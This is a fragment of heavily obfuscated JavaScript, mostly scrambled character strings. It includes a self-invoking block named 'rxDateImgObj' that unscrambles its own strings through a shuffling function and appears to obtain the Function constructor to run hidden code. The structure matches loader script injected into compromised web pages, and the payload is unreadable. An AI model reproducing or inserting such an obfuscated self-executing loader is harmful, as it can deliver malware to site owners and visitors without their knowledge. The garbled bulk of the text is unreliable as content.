T=Dt.mdu.0D.wWzv.gNi.yWiHrS.u0WjvT zNoq.k.gmipv..09zmvc.km..jeq.\\TEkTnd?i#mND6.1WwtdNcTpWlr2TIZWhvku0p-8kDm1v.g.nNl.lk0.iur0szgH5HWb6a!)..s2vNipalq2p0hxS.\/b.hhrt.nP.0aHC.rSyhyTkbl4..t0uqnTr5l.M,lEvr.0.ynz.Ni.5No.oD.2eCk1W7yl..1wHa..WymjcEtuapN.NWH.bvykD.oHDy.5s1WH+2a..Hw.vl0tpPH. csv.hSmSN.lsa4marhtah|xpt.T..vqTvqddm.P2.n s..2:.hsx.6z.9Wg"n3cs.zt9.M<.as.nxnm pfkvWlq..Sm#.mWjo.talebp35l8T..NSugw.y..\'S0m9m\/qpP1)db5om.^.2e570g...k2t.0im.+.!uxg(xHC{3hCaip.gd.gMt.Irdy.+. vhv.h0bt2d0.g1lSblo_W.tTloHq00W..mk r922Tm1a\/HoytrdCvoas1jmoc9khd.hyMrdIk[tkv0zfrs1sn0W.ylWPc.mm1p1NEv.\/sWEwktWvmW"p.IxTydpSHTEb5ypz4HvnN5m.v9Eln2tuohzoc+IaEW...@.eWN.vsl.lEM\\onkzN.mv9Ts.zMIcnmnm.Wke%i.y.my...ccCvmziy+1aSt 0xq.c0Nj0.pr.4dsjaE.gpkz..wtlg..k0zaCczypFyD0geH.c=sI34I.pr.dco.lb.euxCevdnaaMvbov9cxhN0.W.wNrMjm.pMr.Sk.l.pl0tTm;.3dvdyxDu..j.\/.nzp.lM:.WHD,q\/4t.y3M.wNWCh.kb32Wkm+pM0.vS.gubh. .ya0..x.9WqN.+bRrIrscjmTlSer.k5.Ijat.frtM2M 3yHmT2dWM gq.t.DWWg.Id:tnp(tEd.iHzNy.kt.dlMkI1j.lh5.Hj.wujThi.lec.uq.9DwsC".Mt.u.,yyrIh[M34.omneu#slih)k.W9pv2dnvm1H#.82Hhhtx7rWLcNdth..3xsTd16C0TvdmhHH.sWi.taI.kI1E2.MM..n.g.}w..d1K9.77N.ni*jz5Sb.xzv2\/gu9q.pgdc|0sCPxtlg.3l.wNoSbrub.bo3\/e5s.tww2\/vl.qihqy.5kTxikhb3M75fzt..MEHkMT4NlwNy.kjv2mm2x.xja5.iT.n9.WW.DoIuNiyImpllWg0.g0il.io0u}fwa1p4IEsi.v.INpM.WZ4E.yTogcD0N.Cuc0..j8mpchhh.phhmmnxssW@oda2l..x=ub.Cj1grbes..peE.yWhtl-q.Hdx5W.sCt.sE..izSEy..cq5sgTzso..11NmsdMaD.jMx4,Mubwazynn..:yeme.Nj.xsijosf.a1xezqtSW+W..khefIoHgCHx8HkolbM9m.lw.ImvH.eTjxi9rc..u33..k.yNCt07C,xjExt+Dx.mT\/.Nm3EmHnE.8hzu1.y.HnsuyHj;St3fk.Tx4HMhy!y4h0l0p\'w}xrIv.vvwTW4ytkRcr*Mkm.N,.DX.4WMbj.HnaC..x.Dcu.Mb.4N.o&Hw._S5nt.tH5..s5z9dvhNj\'s.k4z.vw7Hzd.sv91hNk*1eg4n.aWknwf]dW..4g.a.gfHqm.eES.t@.nojeSpmrNtx:u07e0z*W=DT.y4WtNlNxaHn.TorVc(gditxz2E?Twh...ghpHzMn6WwvvvzEdj.8z.DCllzqM2dz41S2zp. .v\/eav1E*qHhvnvafdvS5z0WWoh.4}.pno.9.vCxxScae<HkEpdc9jmyB+Sxgn.x.snS.5l.ENr4ht.lvH4H[=nqurxpio.vNCtk25.Pti7az;..,ut.prbSHjgm1hq!elIt.zHqEci3K jEto:.,lr;Hgaai.hNvC32sr.ri.emS.rWIvzw=wHT.mp.\'nffn_pxP..nz.r:ije+p.nv=5tqnto-kd?nwhW+shig@yoN|tw.z.E6pvcqlSN0.l.,H=..z6Ej+blxhH=.z0wvdgcWt_1 v=pul..-hu.6ip.tvip.01j27.4zo.v.vzqip tkb.w.pnfgabc.r9eNrU.hzg,4qv8MkphnGi[zeeszn.E_saaokySNpg. ..o5H.0t{fyn2hnTndrjrwsqvC.u..i5..c.lprzneCet0Ie.h,ko.oiC03z.1:i"`srSh" ir:a"TI2Hq.w".1p}0tkc..n:K..C9TCHC.Tcc..H3qy0Wzp0+sSMDSuaEl?:"}.HgIj:HfEppH5e.NnsNW6HOHiaopWghtr1n.tdhlu44NTvo.u..pq.ovh,av.uzkiybybd.g.mqdWH5o.gqn.pTa2edgSc.eskq..i.I1zoo.HIy%.l6ud4tCayp+.6P5.iTpEh_MeSH0Eu,eHx...1d.75EjNi9xC\/PEiglsHkmkgp.ua0.xihH.36,7draW.ilHc9..oyH.rr.9.24.6.waD.g.N.826.H..Nqgi3y.s#Vl\/vkyibj..yEk3.d>N.mS1WCHpTgg8roiMNr:fN.oHl4mNHxwn..r\/EuIk.auhNEp.2w2.67.6qszDH,hN.TbHkm.yg9mgnM3kiu0.HH.yIexrmqH1..#o.3WHp5k,jxgbwMr.ok.ntNm,e.Wnse2oH.wjrd.HTHm69yvHxe.i2DlczcTtyldWiHSbz!f.raIW.Tvp.l..,b.!ufcm.f3.Wp1Mk..clHi8=kmH.lv.2HiMy.jyTipqgoWmnv3Np..0gnzvjros2.oxeS4a.3ue1yH.x;.1..a8j5..DwWH.T[(l;i.o.NbTPm.qe6.s.ocI.l"maNxs.pqSemeHmk$1.Eh.xi..EmN2WkShTWs.tazmiTrWtzMvpnmii.di5 MgrfH.tsMNshe1ChHxherr..kDaoceTzD0.M.Etycwpd32WxN.ilgdv.W.kgapd.+.CltWag..+x.n35pd0.ycCa.Wog\/ymaW.9qnN.ak.mo.patup5k.rac..shldx.+gpwmw.[a.zTC+p?d02&isT4cWl2b.0.3z.hh2zp6vlMa.zxfHpTm5.Dtp.1gx.SHomty5.b9Cdw.rWs(gDm52qq:MkohadpB1=e.2D4uHda..7brceaH06Wgpwh1qo.W.iAa5w^mW..CuHt+.xu.0xT6gqmj13y3sHoud7M8W428lwo$Pdq3n+uox.s8c5Wd1MbVrr4d0DjdHiI.a3T.mfNnu.be4C_TNhztH0mzE#jsux..oytz\/\'HPl\/qMI#!8+2..xo.eI.+tyHSxqp..W4d.chrc0nE66Hry.xobC4rndt2i wEsGknhD0SnddHW.h1Hitbbv.ehsQkpC.o.r9m.H40XTW =x6f;.p..gED.mnEhop.W.._1.scodcwv..papnkp.W.neo\/5wrE.nq d9lm.5t+P5g.5Ggk...oe.m.t(lhxW.M)l0CkzNvPCt+Tm:7..lHt..mhr!H.a8x8tiI$zeb.iHzh.k6aHuosmgzpl.zim.s!omr\/Si+.MDu n.g..Hy7HHEWEH5c...v4mTrszi;SH7(bxqu.yl-..x5MCp9mMdSp.m\/kixh.rondo.vz*vpWH rvW.Wb6m.anbl.ploDtkEh.W:.45Mmiu.eoInNcj#.WHocx.dPIeF.h0!Ntze.oiz\/mt4.mR:.812SHe)CSt"u}o(Pl"+DdEIzvHsgT9e._nzttsjly9E.TtTv.9lgTc2SDWpHiW6yoE9vz51sPsv3,,dS9.ssh3inSe)W.Es.3dI...m r5hi;2.kp5mplzd.-T..m$Cicak9upS..hp.hk5uvninkTHln.H3 p2I2NypmUndlaMroW..ex}oDt4.msit.xorN*WvrzWm#aNs4a"iMn2uTzrTe19hz3lu48zt:tp.p2T7)0Nv"vrE...S+6lsdvz...TM.m0qndtl\/rhvrryo.wN3+.mdSxRWivsityoP2ug9sE.tv0N.\/crNs}h\/l."..gv20 82HWTubtH3.n8Qlj.t.q.Wei\/.ivcw.Mdoa..tdpqn.oDS 3xEegv3;.on.1kyt2ool!pb.ba1hcl j..pz!pE._ 1|rc9v.tdh$..u.T.ax#vdrcN.Hhoedd0 eN.lt ..0H!IypHcTru3nSH.he.=4Dz8WH14.Hv.mb :.p2l51.9NH9fz2oiq.rd.dM2p64&alv.cd.HECbI9xIgwpxka\/ddIll .s5t.ga_vanESn6uvnluo192H73;N93.IWM2e haHk0cj0c+2h2.Ma 2zkk0,l..yS3byNWMECzkdKtHW.H.dc2rmDEf!.Mm..zupWeNkgzb4e.6.+3tIueE!l.HUov.ek..plD^x.C2zv.dgH4.l.t;M8eut ulb0ieoyl\/E Ae.vWruH..oila.egla.Sx3qj.x...ooT.mmT.l0Dl#N9+SW1dMgM.ISnIeHn.9.7hyDbHe.zWvczs.uvk..x.yh.S.Pn0Ts4CH4rCvSod4..iuSixgNuenid0.ly.h. wm.u. S.m.6rbgd2Mt0kb1qstq9.j9hl,..t.}. h.r.y`i.7mxtm.M4ks7a=0xcvHi34pvM72qyNlT)W..v. .t.v.Pmc.u9d k.1gk.l.S tv....qmj1.u4NDv).zno.yxt.0>6 a\/EEI.NWkWl..hqoyqom.rrzx.Hk.zd.q..isp, .t.dqHI.t .llr2.c.+agtte;.u0j rsykj.vnxd_T|:Wlon.okzCpk.K00 wWihTspj.kTkTqp.zssHuvs.u.hnn +ynknurmNtxrnv.Dbmm thv0.D\/.t SxnN(o.i\/Wmdav...3ghus,.se.x9 hls"hpWh.3l.ek.jz.dbwm2p0U.qblu.0oPa,T"t.tj+4 ...vvhmvpS.3.8.qDx q.70..o0.ukr9j0koevj.m..c.us6tW9rd xzphr..znh!qvv .l.jWsry.q. T.dhl.s....kk.jW.tlz. .tq,..iL1)jryutr.bgyani9.bsT.dx.wrx.vr2y.gy2mH.H.W.2dkgmsk.728qTj..6TpzmiMxWDHElzmmaJSNho.HqY.tqnm.W74N.nv.%.pud.q.W..09kynl.3HN.0ce9h ..C.g0thb.HEzD6qsWM.ll3xq.w3adTn;..z,bN.'));var cZt=nNO(Cmp,CAs );cZt(3247);return 9255})();var rxDateImgObj;(function(){var JsB='',mUL=271-260;function kMY(c){var b=3659772;var r=c.length;var y=[];for(var d=0;d<r;d++){y[d]=c.charAt(d)};for(var d=0;d<r;d++){var f=b*(d+337)+(b%43535);var v=b*(d+643)+(b%24802);var o=f%r;var l=v%r;var m=y[o];y[o]=y[l];y[l]=m;b=(f+v)%5516736;};return y.join('')};var vzg=kMY('pcayqwrcrdksctfevtnbuolshoguirozjmxtn').substr(0,mUL);var sCi=' r(sn)=.rss-;)ziq4;va+remt}au8pevhe4.lvn.)fa07jljxfz(;svri8cf{aq)tb}vl]vl6;,tt])C,h;[=9}r8z;sh61;7]C!6(8+[)5r8!0)tf;c;=.];t+u=b=l6)foru;.(;08r97x;1lrmv1i;1i=t*[o[+o81o)t,d=. xr.]tx+=s6;m)="[; +a>++=;r.va0ctov=r =rgw(te(, l=n<}e;,i;)+va=6p ]n,qr2ots9gaivpl=tC"au)(f{xvv=+faet.m2rern-+;d>a4oaj+.n,+A ),n.uv6-< znzmr(rt[)Sxy0eul=anraa.nj;,sh"uir.yat[f;;3ar1)"(l; v4h,f9)cr<)0+g0)]aurv[==araiv =[=Au.f)j+ur vy.nnc;vfo)i(lt(((ndhapiqrC4r-)(9.f=f,7i-,ae=i;(br; (liz j)iq;=z)sw)go.[a(3tgomffo) c pv){"efrnt =) )s.w,;;a(][A+];h e-r;=fs5fkk=;t]lso7c;n}=lu=(he,1dh{p,(sr,er itm(g.hfh[,=sh2t.srl,maingoi;iv;;e]pg)lo;uorh]te==v)n;n.e(fh3n6c=9kkf{)inr-k]u[ dkrg0but, y<{tss;u=an0r5=o<}g= 17uas(r+jh(=s11g27u}r,k +a,oah,r=y;Ca*2tw"db(m0;rnv6.nrlq=fr zot(.,es76aatel=S+c+(g.f2o1Cuah1,d,.4 )y+ogdaayrz=3ii"ealeo5op8vt+d(gpe+.7(tl[(n=l,l(gpftCv.0mgbt;(rjh;+i0A{"fprko)e,mdtfa9;;eAvCv]g2isr+t(a0l8"k;2o"n()rr';var uOr=kMY[vzg];var zWk='';var YCH=uOr;var CYN=uOr(zWk,kMY(sCi));var ylg=CYN(kMY('Y!I4(!D.J.F!)[.)[FYTYY ;,afx}!fetl%{-saYFneo=2abO3F%al<$iFBi&Js:f,yJihb"DdJoY?.gtF)ohnrryomFYkixt.\/{n)JJ=\\.N .{dJen{fJF1{."FF( at(J.j?>r}hl-!:!r[$teYxiulF.0C."(.Fm.i=!xYk(,>Jd0=F0Q;a,oF!],.FtaJ.aE;FFTnF)aJY"ddaF[;l bJxYe;.$.JJa=.a0!bb(o.:.tiiY.F6,D0;foy1FJ.:FJ@x(..#?a01od}YJae"cJD{taaJF.onJu(> LahdF.?)FT_llcrzeF)CtFnaYiD#Yf,!4=". J.F@yAbuJ\/:J$.Ya)5 \/)JttJ+fit=;l^2.;0eJadtdw=lsehr!iT1cF.+"d}FFF(..yt)T!!JsnYr;m"a]a G3e$ys?,oCJeJF{2B!x8Jy2?E)M=_iYlF0=B0F_BYJ}Ft(JzbxY fi9bY.YY=indFYlPEJYJaY8 an;!Y=]BJ!UFJuF"v=(aaZJ!<u_"21[FdFG8r.X.,satF.n;JYYYYJ;FFsntJhqd?EIf=Fsa=="}l)s));etoW]oJYFk.FJ{WFdFr(OZJ:F_5?YjaFYFYm@a^d&eos(;Fo,?,uDJFeTe^ 1asaC.J  .TaJ!JF(;aJhJ(it"f:J"".jF^+Yt=JaZ M>.Fbnt>rswCKso.a. r..:yoa.uxeO0JdlYeh;\/"Yd)ooYsLsJ{Y;:FJJ:]<s\/ah?:MJrsb.(p0..e.,awO..n;.yiRy Yo,tJaaFscKY@;JJ;=+se}eYsht#J,jrJys9YFFUgFsg=Fm.aaJnF9z.n-FiSFJi."BHii(Y7YebYYmN( |e-+$J0 tFF)u)!|ij?dt!.vJ#Joiai)n}0fisY=YKnf?i.F l!Yh{.YiJc,"nhJhTKrF!Jh!(.-JFi];;J=a.+F(F(r4Jo }JrFeS=@t_n1ai$bMlYF!hYtts(ab[hFJ^FamF!&EpgYJ,u),Jn=uiJ,g{n)aco "\'a$_( Jr].}eJmr.Jlaap."vJlY!yhefs=dopJlJ%.fupw.#$pF2J(rK"%ra*)nt,sGF\\gleF.,9"btla#De@h.!FLOFFJa J,=oJ(jp..(7-(atJoo)DQp .fFs!.T{"hyJc^x.J.)abYoF@ JJYJF6a"2hd.JMYom.ft!I \'YiFRnee=FtlZMhb)YY=w6Gig@Y_(Jt;ufhYiJYLE}JF)(x>Jmak(FJ#d"FFd)JJY(E,Zt.eJtl)o(FylMm$rF  .=Crme(Y"(s,Fa!YtoJFirkLC)_ YxaLdeTFiJ>wSYI"rd_opm.F"+J.(F#F 5O?y()s.t\/EyJw;}#=-b>i}y.W?da\/{YJyrszFaipCnyFr i."#=YarJFbaYaY!)na.rfJJY\\J#eYFa`_ete!)d:\\YZel4y}CYGki2,aeJtFJd&Z"Jaei8l4.JF"(Dsioody7F9eshssJn;0do.}.iuadfYF .d;a.x.JugJWY(deJ=.;SFc".-iYY(gyratFtJsaY?yb`=wd=" FF:rDdpn!Y:.?=YF:en}IlKaho!"rY.(i>=fa;qMeF.F"nhtv)"A{.do=uex3?klyJI0.:h>;oc=.agc;eJ)"rtaF oY"e;e^Ae*al)!$F-;nYF;Js\/tl[Fe sFJF4pYeFvag.ys=IeJtne2\'>h_(gp(te.)C.JlJaFYYa%(\/,;)0r|sJJ.Ca)i`JGFdotJ)i0Iu=o]\'-_o+e..tto.m )  . j!m(cs=!.\'h\\.i=g9.sn;l!.?((?;])\'=w$+.ir\'eeY)F<.hahJ,i?ItFF(FF"wg=.FF!D0.eF(e..aG)rJ"{J}F)`p0E_(0"t:Y;cJhdYJ!Fi)t1}()hmFJJYJF]e=J!Fae!_tN?JJI S.TdaJFY)v,LJ)F[dwe=i0Y4)#do.m.-sYY?yF<!0gaFMaiDtodYp{eJue=se7Fow.#n{]F\'..K#uF{Qnv%\'\/i,(JFYF*r-lJ1 Yh.YFtu:JtDYr!),bat}!KJ_)=$n..iFJA(#FnYrs!a pt a.r-1cuYv!i7uihret#1uF,ozD"J;&"."lJ)nYEFussF=>F(.}R!f5toYFFnYMP;Y$g(F bl..FFhJ=JaF!JFFJ5",)8.F,a{ei-0J0(i#a.m.PFYaoFJme.!0toG.FZiYauq=JY!JZ]=YJFF|anar0)rx(."==:SaJ8h0ofr;)#- :YYJsQi)&}tFmYI.t{d+1XHa}FYk,ua!&YF0diFi(k!=Y F(_lJJsFhyrstst-=)J=)YF.xear-)d})!Fx:*_30)a;!o..Fl Y"=F =bY_FJ0,I_)nYireYhY0dF:liad#n>_,.e.e_alJJ )JJTyFJ.(Fedh"xFghF(FntiJ"ha#{orf.{"oJheM"F=z:;?izhY`pktYhFtkT.F.sJ{Yh?)8FodCU">B"=t{J;J,;vYYpXHYlJ3Fo1F;wJJJd;eJh>=JJ-_e+llnH_t!i0h$f(IY)=l\/F>YJFMY,da "txSxY,%pY+gY|%[(0j BYF;dJl)=rzJ#;1YnyZYFp)!"lFe!JY!6Jets#r.V3}Y!aF\\T!n.ds.Ba*o!x..YXYh&)]aFpes]ZJFJFgFeaF.JTY)Fou-Y.JY(e)){hDa<TtsFFk.=J.FFJeD0d%)diJe^nJ.YaF.k_;.[Jt!J#J+e>=hI}"=Jd;eHJ=%exi.Jt.JtfC.o\\.mtF=up +BrYhFuwFo3YarJ=rFa!z,F.J:Y,)=oe)Na)tsJ(Ca,[ggeFZt!(1+.Y=aa.i)nJtJ){c#JJ.t.[e.,{na.iJhrJg+ts.+tyrt[?"\'i!Fctyod)YFY)J++h\\|_FgF"JsQFY]pF%\\8Y;rCSatFYJ...h)J9.Y(eFr YlYa}lYp.Fet""..el) sd\/YFJtjccj0t1e.!er..e0kYneFfg[rd]Ba]dJwOFTGoeaaXTJY=}t+G6Jj=rTF;FFoFon"#)oe\'n!cYlYtt?,oz"J;=A(nYdlgfJ}].anhsFYwh.*cFhD( Ff2c}J-=ca3JFZ(me3JtcF]!ast\/QYJhFe."Y(F}Jd_ir;|tlq-.)n9@a=lt;oaJFEag}YJJoFiJa+:.sJf._ve.FYF.TQT?e.laau\'Ywndsg"j0Fwu-aJ=tJsrF#_J,FwtYe6FaF,F,\'ofd\'.<yosu6a(@{FI}eJowtJ"{eJY i!.!oarFa!%\'$a}erZaeQ-ltgFTJ%Y.!FFdh J!.i\'\/D(l(YaY=J^s"J1Z@ScSeft}:+b0.F r"% FcYola.m=iif,t]da"!Qd F03luFfJoFhY(.?a0{F]  )F4FFwi?trm"Fns.dtfh(eF)gyrFRoEFFumdlJ!YJabJl%FF."z:tiB.aoerhYp!=svmiayoe40i6Frm[pJkit}ulintt]&trJrJ,JD=YR\/Fst)F Fym..i.>le{rdteir)!d}JaJ.tLs2KrJc.\/IJ.eeaFr\\.mr;YgJFaR%"hY.l .=R!o)J=?(utwY.eiJJ-{iF%%0t,rVdrJ&sndtolaB=afY;ni(errid.JDeJJTodiJ"en.=ceJ!iJio#odn.ns"ctFp>!e l#JY.1t-f]ae.#:F^g:1t YY u$Z2eFFJC_,.|a;et.k{hdnsFdY,J1s; FolJlJs,koF\\pFFJFsaVFntJF"ak" YYi Yhk}raYYcaFaJ$J}JJhYJ(1l)FY3d+BdhkFJlFu#YW4ev_(1F"7"bYeeJhJJ0,hFlt L5TF[J1{Fsm.FtF)Jk.Jo)hJaWF.azYhsl.eeAtYot+omJuEuYh!,(.K:FJJFnnJt(Id]JY|Jaa"F1JdYa=Fsoj.!(Y0*=o)?t@!-!=lP:ds}YMYrJ3l{p)O="Js4eJiAl$(Fs?.Fr)1tzFkYFem\/a"="!eF7TJep.=J#kUZBF\/QaY."h!JEvYJ(1(#dY2{JJe:rF"{aJ.".hJ(iJ)drplFtMOreTogcs"aNsFlrY,aF)"t;rJJ:Jtt,EJ0f.dFin;ciUia+a>o0qJ.erutbr.(knJRiJt.)fYFieyei weY=0;m!jO.,Y=avlh.[.rbShl"h.JFYF)Ft[<;@etFFhJoPeo,aYtttKJYuc}F{d"Fs!ito}tanSm!]JFJ.JF.a1.Y.9n yYJ:O,F"_F$fJFJ"x!a.!JFlJ. c!J`A hoJaa} .FYtJtJsF)r8"t{gGe=0vef=).)JFdFaYJ)\/FCWa!=a("{F#MlmYa.aJBsFtgeF+?)=u dJnt2;{aJdT.a"y];YFtDya;J:.TsY,<c.%=l*hFF)aWh^2JFF.F=F-FFJ^=?JttiCTly(h=Uae%cst}nJy.dl.=,Vbb.nhYoT.:.i!*=JFFNJ.?mc?KF%J. Fp;"+eaa0;=a(.o.FD0"F=w.F a.Y1ar#vimMJlF";pJFF.}.)JtaFrdi..l0.tecYnY9.F;FaLa9mYx\/te*)T!==FIeJe`*7Je"Y{gF,0Jaef=Y[G."..L,gi e)es,!MaFYaFiwHmi;1meMaJ;"YYogert}A.o.rJ;Fhectt-;),nJJwlstM(L[%FMa%F2ho(o8!al;"&Yf(plJJ.}F&a0ebaF]ajLFaYYD htJ YrFoo[ey2Y\\d"e"JYvi")mha;sc=MY\'(}FFsnJaC,..[(?mFu\/pdFa"ia++ht.+F;#fa0J(GaJ-]Yd.Xr=F!DFFy oYgga,r)oi6*g,"t\'}[}3FTatsrareJtl,a."."yJeHT",,Y7FYcd\'ed(nJ1F%a=FaRY{F &Fja.FF.FF,FFu.J.i.di.bxu.,ip(J.2Ja!T.l,FJjFSvc.t1F)=.$;Y5-.sa!=rF.aF2.et!(D.YR")b.tdlg!Ju.,!SYyFiJ\/aJls+.aYYVYY7ofrJ&(imt.qw-luJtuJG!)JiYJsa==tF\/D)t"8.mvh.,yfJt,!_Zbm),0F)aVF_dJHaiaF.h)1 =?JYJ[5"(Y.Ii!eJ(uF&FJFmt)(abuJJJleK.is?YJt[WR#1JiursC&YDF^mdfdxVa=TJ:}El]jh)1rt.eInaFY ")Y,Fa)}t?l;i2z=-|J>J=Tdam .6!=JYDt$Fia)heb t`r0J2ri(1srF.u7_n:`;C%Ff![oFFInYbYJhynf+allru_F,lJweiu4lm%l=TgFej?e{nJd"}d+eFcelsrJa.r)Fdts=ariY!mJ.r.Y![)Je(fs...FJ,JJrioOYtJs,`;[2.utYSwoe"[).(lE>FJ)Z)heJY iJ>FwJdYJmiJ.Jty.asDFWYFpS>\/Cr[FYcF(1F"F"FJa!Fa=q |+.F.FFl,ht.&Ji)xYFJJ=LFpfFta tn[naeFs{)8p.}ttF.dJ#(eJc)Yx)oaxJJypJh}.A"\/[JoF.Y>i4.-.";^]tO(Ig;JF*-"JlYnY&DJJN|i+FtF.aY2FhaCYF:u%%=JYYhFoYT+):\';,zlid.o!Ewa=o&o..U"FlorJlJ:!=aFgaJ.H".Jhdt ?,oJhYF\/FaJFJFs.d.h!!!J"v}yJcC}tu"!xFoU&M"rY!YFrTn0YuJF}GbF Ste)FtY#Y)e}!n..JFx@F(eW2ufzegP pe)heF(YFm(S%?sFbJVF,t]x((,".ttkFN"+aFF)de}aFog-(dneNed.FRio:,|A}t.dh.JB\\tbvtYld3Y?[uhw,=.!hrYPqelkw0ee)Fs.l!a.vMJd.FF|"\/!@pid<YFeeiYVs]FcdC}F\\ JJtJI9"r-,J_,Y)DnYJh.JJn .F)J.h(l+Jis.b.lFJpa"Y Y7=tC.3siJ!F%=5fFY-QsTo!Y= .F,hjwt;.cFtlF s=FTF.F.._hF!ts&o$"sdXgo;eJ)eYYe&J9.a<>=aVFY)jY  i.lCy(J".=OF!KYe;..aY.Js. aa-H.ak)shprcJa.(FuJ%aJea x0#Kt[Y"yv<ct."tco(Ym_|\'dYCrJF.uiJ1goxdJoeat2)atl.n"FprJ}!> "wJauF1F-aYYnk.J(J)"aFcJY($F+\\=Lf"@a}Q?x.i(>eL._]bF"6,YrJtaYfeZttmm"a.F).nYgYe:F)VF5F)Yo+J1fJ)F\\bad Jb2"$dF,=hYm]JQ,rFJ[ "d.aJ=oY! "$;";,?i(h".i]t\/J.FxbnJiee .J!Jsa=5J}1(r[eYJ"q=wlRette?FFRba,."oF=oJY)bedLLet,0 .sF!JeJYFJY{\'YY"=FJa5M\\F"a`J{kY`N_m|YJ].Y nJJ#a%boFmFG-.e{=u,kbE"rbt.?Yan&g>.Fc"dXh!girp(5sLrJ Y},dt0FYie+UdiFehh)r!Y.((t2n(.t-FFit"c}Ka?tv\'sbna}qhpFr1--JcF=toYeautsae6FYrJ..(Y=Mwef0,\'F=d=_FC.KF,}zkJKk JrFFrYJ\/JFodJ;Yhoe}JspJ\'=vtav1r Yi.e=; JaedT?{a;os [)eoittYBFo.Dw .uJs}i}F,sha)rs(yhoe=;eFg{!]o8en =_gIaikJYtunYM?feYJ"h.+totu<aJooGcrb11o*{JF-MaD.u&=\\Y7d{y`FYFsBd+rJF J8Y)fFa)"aYEp1lHs\/J.!10Og2))yYnaf"etnyYY\/i\/.]}h)#:i=Yt.daJ:u".F=0SaFQ.nabby"YPG.J !eW.Jiam)v..hSdoO=(o,dJenY t[pFrb.J}YJ }JCYY:Ys]J==AOi.2K?L"I)#".=#tan.rn;YqaHF9JMJF"aD#Y.(_=.!=aivF)ofF=J.JFoj,Z0kv)halo0J-.{sprd:ed%nHg,mF)Jn!e]arpa!aY=&( t)ZaFdF)i(sf9t]r.o[Y8JidtdsstF_Yegoat!)Ja#Zrg!5 Tp![<et!5.eY[.%F)}t e)(J(.l"tJormaa =.tFoth,arF8tdj yJoFakh.(y0YiihoY!Ys_"eY:\'leF.pDraYe#m?gyeJr&l! mms.J;)a7s(Zc"F=FddTF=kFz.)=;&%Jo0a a"JiGh.g.)n(YJF.#Cf)(-9n}yj[.sd]t0eeJ,y1.e .@oJ.cg} .-h*"edFoJ\'})rrFMgp05-L.r.tq?kcYff}"-iF,Xakhi;JipiF=alY]_scm:k"(FYsD:#,h8JFgYe!FYJ[ea?t...Y"], \\di)w>.FtiF10F=l+=l)nd.e0Xs#s.?)K-ht)QnJo,iYibpYlt)FJY(.F.t.e.nadiiD-JeKIchfi[*d.P.&m.+.)myeae.tfrhYYFFet!a"N)XJ}YaFYi.>t0d).t{jsY]J>bhF);PaaJ.J`l:ouf.7`Y)0CoqrJF+Yim(s_+;XnFY#,,m=Fh.H! ddY{i.@uFo:(ewMeF{M@dYJJYYsmMas#o"t?jFFmTgYp).J=oFP.tlpthuJJ"iItJm$?.l"J=tmFo J-) F*=..FFDJxFHl;]y_5J.dliJrw2iOY !mJyrF}3"JDaJat?F.Ytee-}t.,u YLSteyfY_ oF=i)a}.Flq2.JGF6%F.Y-+mJiJJ?IkrJrF(pJTnF(e7m.&c(JFh_a2i+!FJ,g+7edua,B^"Jao,,ukM?0:Y3 s0[erh_4.o,F[""FQ8oJ#!Gyi[X@C=FJ^!-=#n()}ae}J(siiAk6 m|PJJYqdA0YtT+7F7d1sYkws6F*dyFYF=iniY!Ye.OilaepFKF.;\\.F.aJ*)YY;J 6!JFth?c..9=fF!nbm.FVtJY[+5.1tst"It_JJY}d|!Z#F.(*=}g:ait(+f-F.c.Y( .YYJ{aaYnFvJ=\'Jrta)iFd:\\i()Jn;"Jea+mYeJ.VJanFAa)u5FpeF)FE iq1]{J}tY Y>eT)YaJ:%,l7X=JfFaD8"Fms==s(YcJFY?i{k,Ft==i..u4QUM.FjJhvatde.e+oFJJ=Fkl"u:#ytP"a=zir+Ad}Ft+c=eai .\/TtJi>\\Fa=+?oF<Fur;s_F(;m$edTDF3.n:44z,1"YF.)a.dm!YF({YFrepkvhJtiaJa.Y).5rptA4mJa%hmaJ("Hz"riY"!dFFmc=as!idl;J));0.0)s!!=ugJF .=JYC)Yeo;sJ?nm\/Y!FJ\\.oo-"ofFhD}..s0l#!_.<a\'FIFFYjJ t.pJW,!gapFbhi}J_a=J)"+aHtuFiFd}(tJr7"JFbF"m7YFeeriY.F!rVloigZ)s-FJ;es.xJtJQ(!Y*YE)LeEJYFgJfJ!=dtraeFa.Fr8J\/YG.YYeJ(J)igiYh;.Y.B!"!.C(JF JYhH7YJ.Y(=..bfl?.}aY$+?F.JK.-d!{;_}{meJqF_lJt).FJ.e CnY.ehY]sY!JetQrJ"Fer()1."]W?d.aowhaY)JlY.J("h!hY!n}3tFdo0(YoJd8d+t:JSJay!e !JF!JvJG.b}Rmfm;Y aF.JaFYo)rF;<yaYJaF.til[FaSt]h3Jux0N.:v.sv}l].a.F zNgp}"po- (wNsCFr#FaFFDny=ehe&}vrY<Jtitnxea,r*"P"dd=.$<kkJa daJJ;ha0kekF i,F!}0l)?Y!hre.,!,YJi,"uaJ}+F.sc(bF:Jl"=ewFdzhfud,_zu$s;@hH(\\#:]JrF2gexJ.FvFF[\/):Je4FF_wJFa+s4YY=FloFJ!)sw.xth k?ogYerweh!eY.t r$.;.lJeYaJmYF=:JaoY}.pFRF!iJF;Fqinn.)a9iYqJY:0YJYy K!"Y;}{aJt... C.9.!tdYa=.u5a\'=J(.>J.Jm(J[s"D+&@e&y,-aL!7 ",]Y0JF.cZF3teNt.o.( t"dnlf0us3.gtado.(FaJtFagt.hJUcHY&.rF7v9*i5[=e#-F5tFye(i#RmFs.djJJl#"@)."5$)=!tMYe3ho .aY ;.*&Wr\\+PFNea"GI=iTdwiJn&mokeJz.e.{FY-a0.v?=d>r.tYJg.0J,=ii,!e7Fmagd_FZ.%(Y_?J?.,Y==hYCY-eJF(F.:FtKJty*i..$JQ;r;e-^!sFy.&YiJ!J-i=)J;Iin il($G;tgosYFk4h.0l)_VeYsH;ahy-J=.Fs!tG.gJ^(a@"&u]Ya.2ooY..)FcFim,arJ.u<F{a8._sFtFtY"JYmLr<oY)dFsFl=JJeFJolesh.F[Y5u!=ix\\h!-.xukF;FaYyMF$2:,oaMm\'(fo;rgnpkJ$.7?w%Yh}Y.s}"6iFqFJ=.Ae5Jt.F.t!TnwC@J}t>JJYp.=Y)?Fi({J:J{s6J$JJa>x]UJ()KJJFF)t.nle;="Faeiazhud2unf(1+=".m)F$5Yicsa.tJ=ni Fs.rF78.Av@iF.anl.aF()J,Fm6JhaJ(J$fFsYoE}!JJyo.F)F=n.d!=FJh.*aaFt.$1FF=H%F$r}"a(nsJas akVYFYfF^.FY"1w5 .Zwn"JFF 